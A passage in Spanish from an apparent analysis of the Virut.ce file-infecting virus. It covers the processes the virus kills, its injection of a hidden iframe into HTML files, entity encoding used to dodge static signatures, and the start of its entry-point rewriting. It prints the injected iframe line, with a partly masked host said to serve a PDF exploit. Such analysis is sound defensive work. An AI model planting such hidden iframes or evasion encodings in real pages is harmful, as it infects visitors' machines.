
Captura de pantalla de un fragmento descifrado del cuerpo
estático de Virut.ce, que contiene los nombres de los procesos
que el virus va a cerrar
Es bastante interesante la infección de todos los ficheros *.htm y
*.html. A éstos se les añade el siguiente renglón: <iframe src =
http://jl.*****.pl/rc/
style = “display:none”></iframe>. De este
vínculo se descargará la última versión de Virut por medio de una
vulnerabilidad en un fichero PDF. De versión en versión (en los
límites de la modificación “ce”), este renglón puede sufrir grandes
cambios, por ejemplo la letra “u” es reemplazada por “&#117”, que es
su equivalente. Para el navegador, este cambio no tiene ninguna
importancia, pero las firmas estáticas se hacen inútiles.
Apariencia general de la infección y técnica
de infección
Para inocular la infección, el virus Virut.ce usa la tecnología EPO o
reescritura del punto de entrada. Junto con este método, se usan